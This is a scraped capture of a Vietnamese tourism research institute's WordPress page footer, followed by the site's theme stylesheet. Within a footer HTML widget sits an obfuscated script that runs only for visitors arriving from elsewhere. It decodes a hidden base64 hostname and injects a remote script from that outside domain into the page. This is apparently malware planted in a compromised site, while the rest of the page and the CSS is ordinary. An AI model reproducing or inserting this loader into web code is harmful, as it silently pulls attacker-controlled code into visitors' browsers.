src="/wp-content/uploads/2018/12/fot-row-5.png">Website: <a href="https://itdr.org.vn" title="Viện Nghiên cứu phát triển Du lịch" target="https://itdr.org.vn" rel="noopener">https://itdr.org.vn</a></p>   
</div></div></div><div class="uk-width-expand@m"><div class="uk-margin"><div class="fot-col-3"><h4>Kết nối với chúng tôi</h4><p><a href="#"><img src="/wp-content/uploads/2018/12/fb.png"></a><a href="#"><img src="/wp-content/uploads/2018/12/twitter.png"></a><a href="#"><img src="/wp-content/uploads/2018/12/rss.png"></a></p><p class="logo-footer-3"><a href="http://vietnamtourism.gov.vn/"><img src="/wp-content/uploads/2018/12/logo-foot-1.png"></a><a href="https://vietnam.travel"><img src="/wp-content/uploads/2018/12/logo-foot-2.png"></a><a href="http://www.vtr.org.vn"><img src="/wp-content/uploads/2018/12/logo-foot-3.png"></a></p>
</div></div>   
</div>
</div>
</div>                
</div>
</div></div>
</div>
</div>
            <div>
<div class="uk-panel widget-custom-html" id="widget-custom_html-118">

    
    <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
</div>
</div>
    </div>

                        </div>
            
        
    
</div>

            
        </div>

        
        <script type="text/javascript">
//<![CDATA[
//]]>
</script><script type="text/javascript" src="https://itdr.org.vn/wp-includes/js/dist/interactivity.min.js?ver=6.4.2" id="wp-interactivity-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://itdr.org.vn/wp-includes/blocks/image/view.min.js?ver=32caaf5e7c6834efef4c" id="wp-block-image-view-js" defer="defer" data-wp-strategy="defer"></script>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://itdr.org.vn/wp-content/themes/itdr/css/custom.css?ver=1.17.3
body_size: 5566
content:
@font-face {
    font-family: gilroy-bold;
    src: url(../fonts/Gilroy-Bold1_0.otf)format('opentype');
    font-weight:normal;
    font-style:normal;
}
@font-face {
    font-family: gilroy-semibold;
    src: url(../fonts/Gilroy-Semibold1.otf)format('opentype');
    font-weight:normal;
    font-style:normal;
}
@font-face {
    font-family: gilroy;
    src: url(../fonts/Gilroy-Medium1_0.otf)format('opentype');
    font-weight:normal;
    font-style:normal;
}
@font-face {
    font-family: gilroy-regular;
    src: url(../fonts/Gilroy-Regular1_0.otf)format('opentype');
    font-weight:normal;
    font-style:normal;
}
@font-face {
    font-family: domain-demibold;
    src: url(../fonts/iCielDomaineDisplay-Demibold_0.ttf)format('truetype');
    font-weight:normal;
    font-style:normal;
}
h1,h2,h3,h4,h5,h6,a{
	font-family: gilroy-bold!important;
}
p,em{
    font-family: gilroy!important;
}
em{
    color: #333
}
.title-banner h1{
    color: #fff;
    background: url(https://itdr.org.vn/wp-content/uploads/2018/12/line-title-banner.png);
    padding-bottom: 20px;
    background-repeat: no-repeat;
    background-position: bottom left;

}
.title-section{
    font-family: domain-demibold!important;
    font-size: 32px;
    background: url(https://itdr.org.vn/wp-content/uploads/2018/12/line-title-section.png);
    padding-bottom: 20px;
    background-repeat: no-repeat;
    background-position: bottom center;
        color: #17469E;
}
.uk-navbar-nav>li>a{
    font-size: 14px;
}
.tm-toolbar{
    background: #fff;
    padding-top: 0px;
    padding-bottom: 5px;
    height: 30px;
}
.tm-toolbar .uk-search{
    padding-top: 10px;
    width: 255px;
}
.lang-item{
    float: left;
    margin-right: 0;
    margin-left: 15px;
    margin-bottom: 10px;
}
.tm-toolbar .user-logout{
    color: #4F4F4F;
    font-size: 14px;
    font-family: "gilroy" !important;
    margin-left: 20px;
}
.tm-toolbar .user-logout:hover{
    color: #2e7eed;
}
.tm-toolbar .user-logout:after{
    content: url(../images/logout.png);
    margin-left: 8px;
    vertical-align: text-top;
}
.uk-search-icon{
    color: #4F4F4F!important;
    width: 65px!important;
    padding-top: 5px;
}
::placeholder{
    color: #4F4F4F!important;
}
.uk-search-input{
    border: 2px #E0E1E0 solid;
    border-radius: 50px;
    color: #4F4F4F!important;
    width: 255px;
    height: 35px!important;
    padding-left: 20px!important;
    padding-right: 6px!important;
}
.uk-margin-auto-left{
    margin-right: 90px;
}
.tai-lieu-image .wk-h6{
    font-size: 15px;
    text-align: left;
}
.tai-lieu-image .wk-flex-middle{
    padding-left: 0px;
    align-items: flex-end;
    padding-right: 0px;
    padding-bottom: 0px;
}
.tai-lieu-image .wk-flex-middle .wk-h6{
    background: rgba(0, 0, 0, 0.5);
    padding: 15px;
    height: 60px;
}
.tai-lieu-image{
    padding-left: 20px;
    padding-right: 20px;
}
.uk-container-small{
    max-width: 1200px
}
.tin-tuc .wk-flex-middle{
    justify-content: left;
}
.tin-tuc .wk-flex-middle .wk-h6{
    background: #17469E;
    padding: 10px;
    height: 15px;
}
.tin-tuc{
    padding-left: 0px;
    padding-right: 0px;
}
.tin-tuc .wk-panel{
    position: relative;
}
.tin-tuc .wk-panel-title{
    position: absolute;
    left: 0;
    bottom: 0px;
    background: #17469E;
    padding: 10px;
    height: 15px;
    color: #fff;
    font-size: 16px;
}
.tai-lieu-image .wk-panel-teaser{
    margin-bottom: 0;
}
.tai-lieu-image .wk-slidenav-next{
    right: -35px;
    background: url('https://itdr.org.vn/wp-content/uploads/2018/12/icon-next.png');
    background-repeat: no-repeat;
    background-position: center center;
    content: "";
}
.tai-lieu-image .wk-slidenav-next:before,
.tai-lieu-image .wk-slidenav-previous:before{
    content: "";
}
.tai-lieu-image .wk-slidenav-previous{
    left: -35px;
    background: url('https://itdr.org.vn/wp-content/uploads/2018/12/icon-prev.png');
    background-repeat: no-repeat;
    background-position: center center;
    content: "";
}
.wk-panel .wk-h4{
    margin-bottom: 10px!important;
}
.wk-article-meta{
    margin-top: 0px!important
}
.wk-panel .wk-h4 a{
    font-size: 18px;
    color: #4F4F4F
}
.sub-title{
    color: #4F4F4F;
}
.tin-moi .wk-h6 a{
    font-size: 14px;
    color: #4F4F4F;

}
.tin-moi .wk-h6{
    margin-bottom: 5px;
        line-height: 1!important;
}
.btn{
    color: #D2232A;
    font-family: gilroy;
    border: 1px #D2232A solid;
    border-radius: 50px;
    padding: 10px 25px;
}
a{
    text-decoration: none!important;
}

.nghien-cuu-trao-doi .title-section{
    background-position: left bottom;
    white-space: nowrap;
}
.nghien-cuu-trao-doi .wk-panel .wk-panel-teaser{
    margin-bottom: 0px
}
.nghien-cuu-trao-doi .wk-panel .wk-margin{
    margin-top: 0px
}
.title-nghien-cuu{
    background: #fff;
    padding: 50px;
}
.title-nghien-cuu p{
    margin-top: 26%;
}
.an-pham .wk-overlay-background{
        background: rgba(0, 0, 0, 0.5);
}
.an-pham .wk-overlay-panel h3 a{
    font-size: 22px;
    color: #fff;
    font-family: "gilroy-bold" !important;
}
.an-pham .wk-overlay .wk-overlay-background{
    background-size: 200% 200%;
background-image: 
linear-gradient(to top, #d2232ad9 50%, transparent 50%);
-webkit-transition: background-position 300ms, color 300ms ease, border-color 300ms ease;
-moz-transition: background-position 300ms, color 300ms ease, border-color 300ms ease;
-ms-transition: background-position 300ms, color 300ms ease, border-color 300ms ease;
-o-transition: background-position 300ms, color 300ms ease, border-color 300ms ease;
transition: background-position 300ms, color 300ms ease, border-color 300ms ease;
}
.an-pham .wk-overlay:hover .wk-overlay-background{
background-image: 
linear-gradient(to top, #d2232ad9 51%, transparent 50%);
background-position: 0 100%;
-webkit-transition: background-position 300ms, color 300ms ease, border-color 300ms ease;
-moz-transition: background-position 300ms, color 300ms ease, border-color 300ms ease;
-ms-transition: background-position 300ms, color 300ms ease, border-color 300ms ease;
-o-transition: background-position 300ms, color 300ms ease, border-color 300ms ease;
transition: background-position 300ms, color 300ms ease, border-color 300ms ease;
}

.top-footer{
    background: #333;
}
.top-footer .uk-subnav{
        padding-top: 10px;
    padding-bottom: 10px;
}
.top-footer .uk-subnav a{
    color: #fff;
    font-family: gilroy-semibold!important;
    font-size: 15px;
    text-transform: none;
    line-height: 40px
}
@media screen and (max-width: 1199px){
    .top-footer{
        padding-left: 20px;
        padding-right: 20px;
    }
    .footer-main .uk-container.uk-container-small > .uk-grid-margin{
        padding-left: 20px;
        padding-right: 20px;
    } 
}
.footer-main p,.footer-main a,.footer-main h4{
    color: #fff;
}
.fot-col-1 p{
    line-height: 30px;
}
.fot-col-2 p{
    margin-bottom: 16px;
}
.footer-main p{
    font-family: gilroy-regular!important;
}
.footer-main img{
    margin-right: 25px;
}
.logo-footer-3 a img{
	margin-right: 0px!important;
}
.uk-navbar-nav>li.uk-active>a::before{
	background: none
}
.uk-navbar-nav>li.uk-active>a{
	// border-bottom: 2px #2e7eed solid;
    color: #2e7eed;
}
.uk-navbar-nav>li>a:hover{
	color:#2e7eed;
}
.title-page{
    font-family: domain-demibold!important;
    color: #fff;
    font-size: 44px
}
.uk-navbar-right .uk-navbar-dropdown{
    width: 262px;
}
.uk-navbar-dropdown-nav>li>a{
    font-size: 14px;
    color: #4F4F4F;
    font-family: "gilroy-regular" !important;
    padding: 8px 0;
}
@media screen and (max-width: 1600px){
.title-nghien-cuu{
	 padding: 32px 50px;
}
}
@media screen and (max-width: 1366px){
	.title-nghien-cuu{
	 padding: 30px 50px;
}
.title-nghien-cuu p{
	    margin-top: 10%;
}
}
@media screen and (max-width: 1024px){
 	.title-nghien-cuu{
	 padding: 10px 15px;
}
.title-nghien-cuu p{
	    margin-top: 10%;
	    margin-bottom: 5px;
}
.tai-lieu-image .wk-flex-middle .wk-h6{
	height: 75px;
}
.tin-tuc .wk-flex-middle .wk-h6{
	height: 15px;
}
}
@media screen and (max-width: 768px){
		.title-nghien-cuu {
    padding: 25px 30px;
}
}
@media screen and (max-width: 640px){

}
@media screen and (max-width: 414px){

}
@media screen and (max-width: 320px){

}

// gioi-thieu
.nav-gioi-thieu{
    padding-top: 20px !important;
}
.nav-gioi-thieu li{
    margin-bottom: 30px;
}
.nav-gioi-thieu li a{
    font-family: "gilroy-semibold" !important;
    color: #bdbdbd !important;   
    font-size: 20px;
    text-transform: none;
}
.page-id-169 .nav-gioi-thieu li:first-child a,
.page-id-685 .nav-gioi-thieu li:first-child a,
.page-id-248 .nav-gioi-thieu li:nth-child(2) a,
.page-id-741 .nav-gioi-thieu li:nth-child(2) a,
.page-id-262 .nav-gioi-thieu li:nth-child(3) a,
.page-id-746 .nav-gioi-thieu li:nth-child(3) a,
.page-id-241 .nav-gioi-thieu li:nth-child(4) a,
.page-id-749 .nav-gioi-thieu li:nth-child(4) a,
.page-id-540 .nav-gioi-thieu li:first-child a,
.page-id-546 .nav-gioi-thieu li:nth-child(2) a,
.page-id-558 .nav-gioi-thieu li:nth-child(3) a{
    color: #17469E !important;
    position: relative;
}
.page-id-169 .nav-gioi-thieu li:first-child a:after,
.page-id-685 .nav-gioi-thieu li:first-child a:after,
.page-id-248 .nav-gioi-thieu li:nth-child(2) a:after,
.page-id-741 .nav-gioi-thieu li:nth-child(2) a:after,
.page-id-262 .nav-gioi-thieu li:nth-child(3) a:after,
.page-id-746 .nav-gioi-thieu li:nth-child(3) a:after,
.page-id-241 .nav-gioi-thieu li:nth-child(4) a:after,
.page-id-749 .nav-gioi-thieu li:nth-child(4) a:after,
.page-id-540 .nav-gioi-thieu li:first-child a:after,
.page-id-546 .nav-gioi-thieu li:nth-child(2) a:after,
.page-id-558 .nav-gioi-thieu li:nth-child(3) a:after{
    content: url(../images/icon-active.png);
    position: absolute;
    right: -10px;
    bottom: 2px;
}
.gioi-thieu-wrap .uk-container-small .uk-grid-margin > div:nth-child(2){
    border-left: solid 1px #F6F6F6;
}
.cn-nv-text p{
    color: #333;
    font-size: 16px;
    // margin: 0;
    font-family: "gilroy-regular" !important;
}
.cn-nv-text p.heading{
    font-size: 18px;
    font-family: "gilroy-semibold" !important;
}
.cctc-desc{
    color: #333333;
    font-size: 18px;
    font-family: "gilroy-regular";
    margin-bottom: 45px;
}
.cctc .wk-grid .wk-panel{
    border: solid 1px #E0E1E0;
    padding: 28px 25px;
}
.cctc .wk-grid .wk-panel .wk-panel-title{
    color: #D2232A;
    font-size: 20px;
    font-family: "gilroy-bold";
}
.cctc .wk-grid .wk-panel .info h4{
    font-size: 16px;
    color: #333333;
    font-family: "gilroy-bold";
    margin-bottom: 10px;
    margin-top: 0;
}
.cctc .wk-grid .wk-panel .phone{
    margin-top: 0;
    margin-bottom: 5px;
}
.cctc .wk-grid .wk-panel .mail{
    margin: 0;
}
.cctc .wk-grid .wk-panel .phone:before{
    content: url(../images/icon-phone.png);
    vertical-align: text-top;
    margin-right: 8px;
}
.cctc .wk-grid .wk-panel .mail:before{
    content: url(../images/icon-mail.png);   
    vertical-align: text-top;
    margin-right: 8px;
}
.cctc .wk-grid .wk-panel .phone a,
.cctc .wk-grid .wk-panel .mail a{
    font-size: 16px;
    color: #333333;
    font-family: "gilroy-regular" !important;
}
.cctc .wk-grid .wk-panel p a:hover{
    text-decoration: underline !important;
}
.lvhd .section-text .wk-panel .wk-margin{
    margin-top: 15px;
}
.lvhd .section-text .wk-panel-title{
    font-size: 20px;
    color: #333333;
    margin-bottom: 0;
    font-family: "gilroy-bold" !important;   
}
.lvhd .section-text p{
    font-size: 16px;
    color: #333;
    font-family: "gilroy-regular" !important;
}
.lvhd .section-text p.heading{
    font-size: 18px;
    font-family: "gilroy-semibold" !important;
}
.lvhd .section-text .wk-grid+.wk-grid{
    margin-top: 4px;
}
.dnld h2.title-section{
    margin-bottom: 40px;
}
.dnld .wk-panel{
    text-align: center;
}  
.dnld .wk-panel .wk-panel-teaser{
    margin-bottom: 50px;
}
.dnld .wk-panel h3.name{
    font-size: 20px;
    color: #333333;
    font-family: domain-demibold !important;
}
.dnld .wk-panel h3.name:after{
    content: url(../images/line.png);
}
.dnld .wk-panel .wk-panel-title{
    font-size: 18px;
    color: #4F4F4F;
    font-family: "gilroy-semibold";
}
.dnld .wk-panel p,.dnld .wk-panel p{
    margin-bottom: 5px;
    margin-top: 0;
}
.dnld .wk-panel p,.dnld .wk-panel p a{
    font-size: 16px;
    color: #4F4F4F;
    font-family: "gilroy-regular" !important;
}
.dnld .wk-panel p a:hover{
    text-decoration: underline !important;
}
//nghien-cuu-trao-doi
.post-type-archive-nghien_cuu{
    
}
.post-type-archive-nghien_cuu .tm-main,
.page-template-page-nghien-cuu-trao-doi .tm-main,
.tax-danh_muc .tm-main{
    background-color: #F6F6F6
}
.post-type-archive-nghien_cuu .tm-sidebar,
.page-template-page-nghien-cuu-trao-doi .tm-sidebar,
.tax-danh_muc .tm-sidebar{
    display: none;
}
.banner-top{
    padding: 85px 0;
    background: url(../images/banner-nghiencuu.jpg) no-repeat;
    color: #fff;
}
.banner-top .title-page{
    text-align: center;
    margin-bottom: 0;
}
.post-type-archive-nghien_cuu .entry-wrapper,
.page-template-page-nghien-cuu-trao-doi .entry-wrapper,
.tax-danh_muc .entry-wrapper{
    position: relative;
}
.post-type-archive-nghien_cuu .entry-wrapper .entry-content,
.page-template-page-nghien-cuu-trao-doi .entry-wrapper .entry-content,
.tax-danh_muc .entry-wrapper .entry-content{
    position: absolute;
    left: 0;
    bottom: 0;
    right: 0;
    background-color: rgba(0, 0, 0, 0.55);
    padding: 30px 50px;
    margin-bottom: 0px;
}
.post-type-archive-nghien_cuu .entry-wrapper .entry-content h3 a,
.page-template-page-nghien-cuu-trao-doi .entry-wrapper .entry-content h3 a,
.tax-danh_muc .entry-wrapper .entry-content h3 a{
    color: #fff;
}
.post-type-archive-nghien_cuu .uk-width-2-3\@s + .uk-width-1-3\@s .uk-grid >div:first-child,
.page-template-page-nghien-cuu-trao-doi .uk-width-2-3\@s + .uk-width-1-3\@s .uk-grid >div:first-child{
    margin-bottom: 15px;
}
.post-type-archive-nghien_cuu .entry-wrapper.big,
.page-template-page-nghien-cuu-trao-doi .entry-wrapper.big,
.tax-danh_muc .entry-wrapper.big{   
    margin-bottom: 20px;
}
.post-type-archive-nghien_cuu .entry-wrapper.big .entry-content h3 a,
.page-template-page-nghien-cuu-trao-doi .entry-wrapper.big .entry-content h3 a,
.tax-danh_muc .entry-wrapper.big .entry-content h3 a{
    font-size: 20px;
    font-family: "gilroy-bold" !important;
}
.post-type-archive-nghien_cuu .entry-wrapper.big .entry-content h3,
.page-template-page-nghien-cuu-trao-doi .entry-wrapper.big .entry-content h3,
.tax-danh_muc .entry-wrapper.big .entry-content h3{
    margin-bottom: 20px;
}
.post-type-archive-nghien_cuu .entry-wrapper .entry-content .excerpt-date,
.page-template-page-nghien-cuu-trao-doi .entry-wrapper .entry-content .excerpt-date,
.tax-danh_muc .entry-wrapper .entry-content .excerpt-date{
    color: #fff;
}
.post-type-archive-nghien_cuu .entry-wrapper.small .first-small,
.page-template-page-nghien-cuu-trao-doi .entry-wrapper.small .first-small,
.tax-danh_muc .entry-wrapper.small .first-small{
    margin-bottom: 15px;
}
.post-type-archive-nghien_cuu .entry-wrapper.small .entry-content,
.page-template-page-nghien-cuu-trao-doi .entry-wrapper.small .entry-content,
.tax-danh_muc .entry-wrapper.small .entry-content{
    padding: 10px 18px 5px;
}
.post-type-archive-nghien_cuu .entry-wrapper.small .entry-content .excerpt-date,
.page-template-page-nghien-cuu-trao-doi .entry-wrapper.small .entry-content .excerpt-date,
.tax-danh_muc .entry-wrapper.small .entry-content .excerpt-date{
    display: none;
}
.post-type-archive-nghien_cuu .entry-content,
.page-template-page-nghien-cuu-trao-doi .entry-content,
.tax-danh_muc .entry-content{
    background-color: #fff;
    padding: 15px 13px;
    margin-bottom: 20px;
}
#tm-bottom{
    padding-top: 0;
	padding-bottom: 0px
}
#tm-bottom .uk-container{
	    margin-right: 0!important;
    margin-left: 0!important;
    max-width: none;
    padding: 0!important;
}
#tm-bottom .uk-container .uk-container-small{
	    max-width: 1200px!important;
	        margin-right: auto!important;
    margin-left: auto!important;
}
}
.post-type-archive-nghien_cuu .entry-image{
    // margin-bottom: 15px;
}
.post-type-archive-nghien_cuu .entry-image img,
.page-template-page-nghien-cuu-trao-doi .entry-image img,
.tax-danh_muc .entry-image img{
    width: 100%;
}
.post-type-archive-nghien_cuu .entry-content h3,
.page-template-page-nghien-cuu-trao-doi .entry-content h3,
.tax-danh_muc .entry-content h3{
    line-height: 1.1 !important;
    margin-bottom: 12px;
}
.post-type-archive-nghien_cuu .entry-content h3 a,
.page-template-page-nghien-cuu-trao-doi .entry-content h3 a,
.tax-danh_muc .entry-content h3 a{
    font-size: 16px;
    color: #4F4F4F;
    font-family: "gilroy-semibold" !important;
}
.post-type-archive-nghien_cuu .entry-content h3:hover a,
.page-template-page-nghien-cuu-trao-doi .entry-content h3:hover a,
.tax-danh_muc .entry-content h3:hover a{
    text-decoration: underline !important;
}
.post-type-archive-nghien_cuu .entry-content .excerpt-date,
.page-template-page-nghien-cuu-trao-doi .entry-content .excerpt-date,
.tax-danh_muc .entry-content .excerpt-date{
    display: flex;
    justify-content: space-between;
    font-size: 14px;
    color: #4F4F4F;
    font-family: "gilroy";
}
.page-template-page-nghien-cuu-trao-doi .uk-pagination{
    margin-top: 40px !important;
} 
.page-template-page-nghien-cuu-trao-doi .read-more{
    background-color: #17469E;
    color: #fff;
    font-family: "gilroy" !important;
    font-size: 16px;
    border-radius: 0;
    height: 38px;
    line-height: 38px;
    text-align: center;
    padding: 0 20px;
}
ul.list-danhmuc{
    background-color: #fff;
    border: solid 1px #EEEEEE;
    text-align: center;
    padding-left: 0;
}
ul.list-danhmuc li{
    display: inline-block;
    list-style: none;
    padding: 20px;
    border-left: solid 1px #EEEEEE;
    vertical-align: middle;
}
ul.list-danhmuc li.active a{
    color: #17469E;
}
ul.list-danhmuc li:first-child{
    border-left: none;
}
ul.list-danhmuc li a{
    font-size: 18px;
    color: #828282;
    font-family: "gilroy-semibold" !important;
}
ul.list-danhmuc li:hover a{
    color: #17469E;
}
.doc-nhieu{
    background-color: #fff;
    padding: 20px;
}
.doc-nhieu ul{
    padding-left: 0;
    margin-top: 12px;
}
.doc-nhieu li{
    list-style: none;
    border-top: solid 1px #EEEEEE;
    padding-top: 20px;
}
.doc-nhieu h4{
    color: #17469E;
    font-size: 16px;
    font-family: "gilroy-semibold";
    margin-bottom: 0;
    padding-bottom: 0;
}
.doc-nhieu h4:before{
    content: url(../images/list-style-doc-nhieu.jpg);
    margin-right: 10px;
}
.doc-nhieu .data-time{
    font-size: 14px;
    color: #828282;
    font-family: "gilroy-regular" !important;
}
.doc-nhieu h3{
    margin-top: 5px;
    line-height: 20px;
}
.doc-nhieu h3:hover a{
    text-decoration: underline !important;
}
.doc-nhieu h3 a{
    font-size: 14px;
    color: #333333;
    font-family: "gilroy" !important;   
}
@media screen and (min-width: 1200px){
    .nctd .list-danhmuc li,.tax-danh_muc .list-danhmuc li,
    .post-type-archive-nghien_cuu .list-danhmuc li{
        width: 25%;
        padding: 20px 0;
        text-align: center;
    }
    .nctd .list-danhmuc li:first-child, .tax-danh_muc .list-danhmuc li:first-child,
    .post-type-archive-nghien_cuu .list-danhmuc li:first-child, .tax-danh_muc .list-danhmuc li:first-child{
        width: 22%;
    }
}
@media screen and (max-width: 1199px){
    ul.list-danhmuc li{
        border-left: none;
        padding: 15px;
    }
}
@media screen and (max-width: 800px){
    .post-type-archive-nghien_cuu ul.list-danhmuc li,
    .tax-danh_muc ul.list-danhmuc li {
        padding: 20px 10px;
    }   
}
@media screen and (max-width: 640px){
    .post-type-archive-nghien_cuu ul.list-danhmuc li,
    .tax-danh_muc ul.list-danhmuc li {
        width: 100%;
        border: none;
    }   
    .post-type-archive-nghien_cuu .uk-width-2-3\@s + .uk-width-1-3\@s{
        margin-bottom: 20px;
    }
}
/***tin-tuc***/
.tm-main.has-background-color{
    background-color: #F6F6F6;
}
.title-news{
    color: #17469E;
    font-size: 20px;
    font-family: "gilroy-bold" !important;
    position: relative;
    margin-bottom: 35px;
}
.blog .title-news-wrap .title-news span{
    text-transform: uppercase;
}
.title-news span{
    position: relative;
    background-color: #F6F6F6;
    z-index: 1;
    padding-right: 20px;
}
.title-news:after{
    content: "";
    position: absolute;
    display: block;
    height: 1px;
    background-color: #17469E;
    width: 100%;
    bottom: 10px;
}
.lates-news ul{
    list-style: none;
    padding-left: 0;
    border: solid 1px #E0E1E0;
    padding: 15px 0;
}
.lates-news ul li{
    border-bottom: solid 1px #E0E1E0;
    padding: 10px 16px;
    text-align: justify;
}
.lates-news ul li:last-child{
    border-bottom: none;
    padding-bottom: 0;
}
.lates-news ul li a{
    font-size: 16px;
    color: #333333;
    font-family: "gilroy-semibold" !important;
}
.lates-news ul li:hover a{
    text-decoration: underline !important;
}
.top-news{
    margin-bottom: 30px;
}
.top-news .big{
    margin-bottom: 15px;
}
.top-news .item-wrap{
    position: relative;
}
.top-news .item-wrap .entry-content{
    position: absolute;
    left: 0;
    bottom: 0;
    right: 0;
    background-color: rgba(0, 0, 0, 0.55);
    padding: 5px 18px;
}
.top-news .big .item-wrap .entry-content{
    padding: 25px 50px;
}
.top-news .big .item-wrap .entry-content h3 a{
    font-size: 20px;
    font-family: "gilroy-bold";
}
.top-news .big .item-wrap .entry-content h3{
    margin-bottom: 20px;
}
.top-news .big .item-wrap .entry-content .excerpt-date{
    display: flex;
    justify-content: space-between;
    font-size: 14px;
    color: #fff;
    font-family: "gilroy";
}
.top-news .item-wrap .entry-content .excerpt-date{
    display: none;
}
.top-news .item-wrap .entry-content h3 a{
    font-size: 16px;
    color: #fff;
    font-family: "gilroy-semibold" !important;
}
.top-news .item-wrap .entry-content h3:hover a{
    text-decoration: underline !important;
}
.top-news .item-wrap .entry-content h3{
    margin-bottom: 0;
}
.top-news .small .item-wrap .entry-content h3{
    line-height: 1.1;
}
.style-news{
    margin-bottom: 25px;
}
.general-news{
    margin-top: 40px;
}
.title-news-wrap{
    width: 100%;
    display: flex;
    padding-top: 5px;
    padding-left: 15px;
}
.title-news-wrap .read-more{
    white-space: nowrap;
    padding-left: 25px;
    padding-top: 2px;
}
.title-news-wrap .read-more a{
    font-size: 16px;
    color: #D2232A;
    font-family: 'gilroy-regular' !important;
}
.title-news-wrap .read-more a:after{
    content: url(../images/arrow.png);
    padding-left: 5px;
}
.style-news h3{
    width: 100%;
    margin-bottom: 30px;
}
.style-news .entry-content{
    background-color: #fff;
    padding: 15px 13px;
    margin-bottom: 20px;
}
.style-news .entry-content h3{
    line-height: 1.1 !important;
    margin-bottom: 10px;
}
.style-news .entry-content h3 a{
    font-size: 16px;
    color: #4F4F4F;
    font-family: "gilroy-semibold" !important;
}
.style-news .entry-content h3:hover a{
    text-decoration: underline !important;
}
.style-news .entry-content .excerpt-date{
    display: flex;
    justify-content: space-between;
    font-size: 14px;
    color: #4F4F4F;
    font-family: "gilroy";
}
@media screen and (max-width: 479px){
    .top-news .small .entry-image img{
        width: 100%;
    }
    .top-news .small .item-wrap{
        margin-bottom: 30px;
    }
    .style-news .entry-image img{
        width: 100%;
    }
}
/**single-post**/
.single .uk-article-meta{
    margin-bottom: 15px !important;    
}
.single .uk-article-meta a{
    font-size: 18px;
    color: #D2232A;
    font-family: "gilroy-semibold" !important;
    cursor: auto;
}
.single h1{
    font-size: 32px;
    color: #333333;
    font-family: "gilroy-bold" !important;
    margin-bottom: 30px !important;
    text-align: left !important;
}
.single article{
    background-color: #fff;
    padding: 45px 42px 36px;
    margin-bottom: 30px;
}
.single article p, .single article li, .single article span{
    font-size: 16px;
    color: #333333;
    font-family: "gilroy-regular" !important;
    text-align: justify;
}
.single article span{
    font-size: 16px !important;
}
.single .entry-meta{
    border-bottom: solid 1px #EEEEEE;
    padding-bottom: 10px;
    margin-bottom: 20px;
}
.single .entry-meta .social-share{
    display: inline-block;
    margin-right:32px;
}
.single .entry-meta .social-share ul{
    list-style: none;
    padding-left: 0;
    margin-bottom: 0;
}
.single .entry-meta .social-share ul li{
    display: inline-block;
    margin-right: 15px;
}
.single .entry-meta .social-share ul li i{
    width: 16px;
    height: 16px;
    font-size: 24px;
}
.single .entry-meta .post-author-name{
    color: #4F4F4F;
    font-size: 16px;
    font-family: "gilroy-regular" !important;
    margin-right: 20px;
}
.single .entry-meta .post-author-name a{
    font-family: "gilroy-semibold" !important;
}
.single .entry-meta .entry-date{
    font-size: 16px;
    color: #828282;
    font-family: "gilroy";
}
.single .entry-meta .entry-date img{
    margin-right: 4px;
}
.single .entry-meta .social-share ul li i.fa-twitter-square{
    color: #50ABF1;
}
.single .entry-meta .social-share ul li i.fa-facebook-square{
    color: #3A559F;
}
.single .entry-meta .social-share ul li i.fa-google-plus-square{
    color: #DD4B39;
}
.single .entry-meta .social-share .entry-date{
    font-size: 14px;
    color: #828282;
    font-family: "gilroy";    
}
.related-post .entry-content{
    background-color: #fff;
    padding: 15px 13px;
    margin-bottom: 20px;
}
.related-post .entry-content h3{
    line-height: 1.1 !important;
    margin-bottom: 10px;
}
.related-post .entry-content h3 a{
    font-size: 16px;
    color: #4F4F4F;
    font-family: "gilroy-semibold" !important;
}
.related-post .entry-content h3:hover a{
    text-decoration: underline !important;
}
.related-post .entry-content .excerpt-date{
    display: flex;
    justify-content: space-between;
    font-size: 14px;
    color: #4F4F4F;
    font-family: "gilroy";
}
#comments{
    padding: 5px 40px 30px;
    background-color: #fff;
    margin-top: 20px !important;
}
.comment-form-comment{
    display: none;
}
.comment-form-comment.show{
    display: block;
}
.comment-form-cookies-consent{
    display: none;
}
@media screen and (min-width: 1200px){
    .comment-form-author, .comment-form-email, .comment-form-url{
        width: 32%;
        float: left;
    }    
}

.comment-form-author, .comment-form-email{
    margin-right: 16px;
}
.comment-respond #reply-title{
    font-size: 18px;
    color: #333333;
    font-family: "gilroy-bold" !important;
}
.comment-form p label{
    font-size: 16px;
    color: #4F4F4F;
    font-family: "gilroy";
    text-transform: capitalize;
}
.comment-form p input, .comment-form p textarea{
    border: solid 1px #BDBDBD;
}
.comment-notes{
    font-family: "gilroy" !important;
}
.form-submit{
    text-align: right;
}
.form-submit button#submit{
    background-color: #17469E;
    color: #fff;
    font-size: 14px;
    font-family: "gilroy";
    text-transform: capitalize;
}
.title-cmt{
    margin-top: 40px;
    margin-bottom: 20px !important;
}
.uk-comment-list img.avatar{
    border-radius: 100%;
}
.uk-comment-list .uk-comment-title, .uk-comment-list time, .uk-comment-list .uk-button-text{
    font-size: 16px;
    color: #333333;
    font-family: "gilroy-semibold" !important;
}
.uk-comment-list .uk-comment-body{
    font-size: 15px;
    color: #333333;
    font-family: "domain-demibold" !important;
}
/**category**/
.list-post-cat h3.title-news{
    margin-bottom: 0;
}
.list-post-cat .uk-grid .uk-grid{
    margin-top: 30px;
}
.list-post-cat .entry-image img{
    width: 100%
}
.list-post-cat .content-wrap{
    background-color: #fff;
}
.list-post-cat .entry-content{
    padding: 20px 15px 15px 5px;
}
.list-post-cat .entry-content h4{
    margin-bottom: 15px;
}
.list-post-cat .entry-content h4 a{
    font-size: 18px;
    color: #0D100C;
    font-family: "gilroy-semibold" !important;
}
.list-post-cat .entry-content h4+p{
    display: none;
}
.list-post-cat .entry-content h4:hover a{
    text-decoration: underline !important;
}
.list-post-cat .entry-content p, .list-post-cat .entry-content p span{
    font-size: 14px !important;
    color: #828282;
    font-family: "gilroy-regular" !important;
